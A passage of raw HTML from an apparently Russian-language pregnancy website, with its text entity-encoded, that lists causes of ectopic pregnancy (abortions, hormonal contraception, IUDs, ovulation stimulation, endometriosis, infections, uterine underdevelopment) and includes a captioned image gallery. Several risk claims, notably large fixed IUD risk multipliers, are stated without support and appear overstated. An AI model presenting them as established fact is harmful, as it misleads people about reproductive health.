&#1088;&#1072;&#1089;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1102; &#1080; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1085;&#1077; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1100; &#1084;&#1077;&#1088;&#1099;, &#1090;&#1086; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1081;&#1076;&#1105;&#1090; &#1086;&#1073;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;, &#1074;&#1099;&#1079;&#1074;&#1072;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1077;&#1084; &#1074;&#1086;&#1088;&#1089;&#1080;&#1085; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072; &#1074; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;, &#1072; &#1079;&#1072;&#1090;&#1077;&#1084; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1077;&#1085; &#1077;&#1075;&#1086; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;. &#1042; &#1073;&#1088;&#1102;&#1096;&#1085;&#1091;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1089;&#1090;&#1077;&#1088;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081;, &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1102;&#1090; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1090;&#1082;&#1072;&#1085;&#1080;, &#1095;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1099;&#1079;&#1074;&#1072;&#1090;&#1100; &#1089;&#1077;&#1087;&#1089;&#1080;&#1089;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p></blockquote><h2 id="i-3">&#1055;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;</h2><p style="text-align:justify;">&#1047;&#1072;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1105;&#1085;&#1085;&#1086;&#1081; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1080; &#1074; &#1085;&#1077;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1084; &#1084;&#1077;&#1089;&#1090;&#1077; &#1086;&#1073;&#1091;&#1089;&#1083;&#1086;&#1074;&#1083;&#1077;&#1085;&#1086; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099; &#1083;&#1080;&#1073;&#1086; &#1085;&#1077;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1072;&#1090;&#1100;&#1089;&#1103;. &#1048; &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1089;&#1073;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089; &#1085;&#1091;&#1078;&#1085;&#1086;&#1075;&#1086; &laquo;&#1082;&#1091;&#1088;&#1089;&#1072;&raquo;.</p><p>&#1042;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1078;&#1077; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1080; &#1090;&#1088;&#1091;&#1073; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;:</p><ol><li>&#1055;&#1077;&#1088;&#1077;&#1085;&#1077;&#1089;&#1105;&#1085;&#1085;&#1099;&#1077; &#1088;&#1072;&#1085;&#1077;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1099; &#1083;&#1080;&#1073;&#1086; &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1077; &#1088;&#1086;&#1076;&#1099;.</li><li>&#1043;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1103;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1079;&#1072;&#1082;&#1072;&#1085;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1087;&#1088;&#1080;&#1105;&#1084; &#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074;&#1086;&#1074;, &#1090;&#1086; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1094;&#1080;&#1082;&#1083; &#1087;&#1086;&#1089;&#1083;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1086;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1100; &#1077;&#1105; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1090;&#1088;&#1091;&#1073; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1072;, &#1086;&#1085;&#1080; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1099; &#1080; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;. &#1048;&#1084;&#1077;&#1085;&#1085;&#1086; &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1083;&#1091;&#1095;&#1096;&#1077; &#1087;&#1088;&#1077;&#1076;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1090;&#1100;&#1089;&#1103; &#1082;&#1072;&#1082;&#1080;&#1084;-&#1083;&#1080;&#1073;&#1086; &#1076;&#1088;&#1091;&#1075;&#1080;&#1084; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1084;.</li><li>&#1042;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1089;&#1087;&#1080;&#1088;&#1072;&#1083;&#1100;. &#1050;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074; &#1087;&#1088;&#1077;&#1087;&#1103;&#1090;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1079;&#1072;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1102; &#1103;&#1081;&#1094;&#1072; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1086;&#1085;&#1086; &#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1074; &#1076;&#1088;&#1091;&#1075;&#1086;&#1084; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1084; &#1084;&#1077;&#1089;&#1090;&#1077;. &#1055;&#1088;&#1080;&#1095;&#1105;&#1084;, &#1087;&#1086; &#1087;&#1088;&#1086;&#1096;&#1077;&#1089;&#1090;&#1074;&#1080;&#1080; &#1076;&#1074;&#1091;&#1093; &#1083;&#1077;&#1090; &#1087;&#1086;&#1089;&#1083;&#1077; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1080; &#1089;&#1087;&#1080;&#1088;&#1072;&#1083;&#1080; &#1088;&#1080;&#1089;&#1082; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;&#1077;&#1090; &#1074; 10 &#1088;&#1072;&#1079;, &#1072; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1095;&#1077;&#1090;&#1099;&#1088;&#1077; &#1075;&#1086;&#1076;&#1072; &mdash; &#1091;&#1078;&#1077; &#1074; 20 &#1088;&#1072;&#1079;.</li><li>&#1057;&#1090;&#1080;&#1084;&#1091;&#1083;&#1103;&#1094;&#1080;&#1103; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;. &#1055;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1077;&#1090; &#1089;&#1088;&#1072;&#1079;&#1091; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1086;&#1074;, &#1072; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1081; &#1084;&#1072;&#1090;&#1082;&#1080; &#1095;&#1072;&#1089;&#1090;&#1086; &#1085;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074; &#1082; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1080;&#1102; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072;, &#1090;. &#1082;. &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1103;&#1102;&#1090; &#1077;&#1075;&#1086; &#1088;&#1086;&#1089;&#1090;.</li><li>&#1069;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;. &#1045;&#1089;&#1083;&#1080; &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1072; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1103;&#1103; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1090;&#1086; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1091; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1082; &#1085;&#1077;&#1081; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;&#1089;&#1103;, &#1080; &#1086;&#1085; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090; &#1076;&#1088;&#1091;&#1075;&#1086;&#1077; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1077; &#1084;&#1077;&#1089;&#1090;&#1086;.</li><li>&#1055;&#1077;&#1088;&#1077;&#1085;&#1077;&#1089;&#1105;&#1085;&#1085;&#1099;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1085;&#1072; &#1087;&#1088;&#1080;&#1076;&#1072;&#1090;&#1082;&#1072;&#1093;, &#1080;&#1093; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; (&#1086;&#1089;&#1086;&#1073;&#1086; &#1086;&#1087;&#1072;&#1089;&#1085;&#1072; &#1074; &#1101;&#1090;&#1086;&#1084; &#1087;&#1083;&#1072;&#1085;&#1077; &#1093;&#1083;&#1072;&#1084;&#1080;&#1076;&#1080;&#1081;&#1085;&#1072;&#1103; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1103;), &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077; &#1080;&#1083;&#1080; &#1087;&#1088;&#1080;&#1076;&#1072;&#1090;&#1082;&#1072;&#1093;.</li><li>&#1055;&#1086;&#1083;&#1086;&#1074;&#1099;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1045;&#1089;&#1083;&#1080; &#1080;&#1093; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1077; &#1087;&#1088;&#1086;&#1083;&#1077;&#1095;&#1080;&#1090;&#1100;, &#1090;&#1086; &#1086;&#1085;&#1080; &#1087;&#1077;&#1088;&#1077;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1092;&#1086;&#1088;&#1084;&#1091;. &#1054;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1089;&#1072;&#1084; &#1089; &#1085;&#1080;&#1084;&#1080; &#1073;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086; &#1084;&#1077;&#1088;&#1077; &#1089;&#1080;&#1083;, &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1090;&#1088;&#1091;&#1073;&#1072;&#1093; &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1089;&#1087;&#1072;&#1081;&#1082;&#1080;. &#1069;&#1090;&#1086; &#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1080;&#1093; &#1084;&#1077;&#1085;&#1077;&#1077; &#1087;&#1086;&#1076;&#1074;&#1080;&#1078;&#1085;&#1099;&#1084;&#1080;, &#1085;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099;&#1084;&#1080; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1090;&#1088;&#1072;&#1085;&#1089;&#1087;&#1086;&#1088;&#1090;&#1085;&#1091;&#1102; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1102;. &#1051;&#1077;&#1095;&#1072;&#1090;&#1089;&#1103; &#1078;&#1077; &#1089;&#1087;&#1072;&#1081;&#1082;&#1080; &#1083;&#1080;&#1096;&#1100; &#1086;&#1087;&#1077;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1087;&#1091;&#1090;&#1105;&#1084;.</li><li>&#1048;&#1085;&#1092;&#1072;&#1085;&#1090;&#1080;&#1083;&#1080;&#1079;&#1084; (&#1080;&#1083;&#1080; &#1076;&#1077;&#1090;&#1089;&#1082;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072;). &#1069;&#1090;&#1086; &#1087;&#1086;&#1088;&#1086;&#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1084;&#1072;&#1090;&#1082;&#1072; &#1086;&#1090;&#1089;&#1090;&#1072;&#1105;&#1090; &#1074; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072;&#1093; &#1080; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1085;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1072; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1100; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086;. &#1053;&#1077;&#1076;&#1086;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1099;&#1084;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1080; &#1090;&#1088;&#1091;&#1073;&#1099;: &#1091;&#1079;&#1082;&#1080;&#1077;, &#1080;&#1079;&#1074;&#1080;&#1083;&#1080;&#1089;&#1090;&#1099;&#1077;, &#1089; &#1089;&#1091;&#1078;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080; &#1087;&#1088;&#1086;&#1089;&#1074;&#1077;&#1090;&#1072;&#1084;&#1080;, &#1086;&#1085;&#1080; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1072;&#1090;&#1100;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1090;&#1072;&#1083;&#1082;&#1080;&#1074;&#1072;&#1090;&#1100; &#1086;&#1087;&#1083;&#1086;&#1076;&#1086;&#1090;&#1074;&#1086;&#1088;&#1105;&#1085;&#1085;&#1091;&#1102; &#1103;&#1081;&#1094;&#1077;&#1082;&#1083;&#1077;&#1090;&#1082;&#1091; &#1082; &#1084;&#1072;&#1090;&#1082;&#1077;. &#1042; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; &#1089;&#1088;&#1086;&#1082; &#1091; &#1103;&#1081;&#1094;&#1072; &#1074;&#1099;&#1088;&#1072;&#1089;&#1090;&#1072;&#1102;&#1090; &#1074;&#1086;&#1088;&#1089;&#1080;&#1085;&#1082;&#1080; &#1076;&#1083;&#1103; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1080; &#1086;&#1085;&#1086; &#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1090;&#1072;&#1084;, &#1075;&#1076;&#1077; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103;, &#1090;&#1086; &#1077;&#1089;&#1090;&#1100; &#1074; &#1090;&#1088;&#1091;&#1073;&#1072;&#1093;, &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1103; &#1080;&#1093; &#1088;&#1072;&#1089;&#1090;&#1103;&#1078;&#1077;&#1085;&#1080;&#1077; &#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;.</li></ol><h3 id="i-4">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1097;&#1080;&#1077; &#1082; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="1193,1192,1191,1190" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.4018691588785"><div id="gallery-1" class="gallery galleryid-1187 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/matka-i-vnutrimatochnaya-spiral-600x428.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/matka-i-vnutrimatochnaya-spiral.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/matka-i-vnutrimatochnaya-spiral-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1052;&#1072;&#1090;&#1082;&#1072; &#1080; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1089;&#1087;&#1080;&#1088;&#1072;&#1083;&#1100;" aria-describedby="gallery-1-1193" title="&#1052;&#1072;&#1090;&#1082;&#1072; &#1080; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1089;&#1087;&#1080;&#1088;&#1072;&#1083;&#1100;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-1193"> &#1057;&#1087;&#1080;&#1088;&#1072;&#1083;&#1100; &#1085;&#1077; &#1076;&#1072;&#1105;&#1090; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1091; &#1079;&#1072;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;, &#1085;&#1086; &#1085;&#1077; &#1087;&#1088;&#1077;&#1087;&#1103;&#1090;&#1089;&#1074;&#1091;&#1077;&#1090; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1079;&#1072; &#1077;&#1105; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1084;&#1080;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/normalnaya-i-infantilnaya-matka.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/normalnaya-i-infantilnaya-matka.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/normalnaya-i-infantilnaya-matka-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1053;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1080; &#1080;&#1085;&#1092;&#1072;&#1085;&#1090;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072;" aria-describedby="gallery-1-1192" title="&#1053;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1080; &#1080;&#1085;&#1092;&#1072;&#1085;&#1090;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-1192"> &#1053;&#1077;&#1076;&#1086;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1072;&#1103; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1072; &#1087;&#1088;&#1080;&#1085;&#1103;&#1090;&#1100; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/oralnye-kontraceptivy-600x300.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/oralnye-kontraceptivy.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/oralnye-kontraceptivy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1054;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074;&#1099;" aria-describedby="gallery-1-1191" title="&#1054;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1090;&#1080;&#1074;&#1099;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-1191"> &#1050;&#1086;&#1075;&#1076;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1102;, &#1077;&#1105; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099; &#1087;&#1077;&#1088;&#1074;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1099; &#1080; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1072;&#1090;&#1100;&#1089;&#1103;, &#1087;&#1088;&#1086;&#1076;&#1074;&#1080;&#1075;&#1072;&#1103; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1082; &#1084;&#1072;&#1090;&#1082;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/hirurgicheskiy-abort-600x338.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/hirurgicheskiy-abort.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/hirurgicheskiy-abort-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1061;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;" aria-describedby="gallery-1-1190" title="&#1061;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-1190"> &#1040;&#1073;&#1086;&#1088;&#1090;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081;, &#1085;&#1077;&#1080;&#1079;&#1073;&#1077;&#1078;&#1085;&#1086; &#1090;&#1088;&#1072;&#1074;&#1084;&#1080;&#1088;&#1091;&#1077;&#1090; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1090; &#1088;&#1080;&#1089;&#1082; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1074;&#1085;&#1077;&#1084;&#1090;&#1072;&#1086;&#1095;&#1085;&#1086;&#1081; 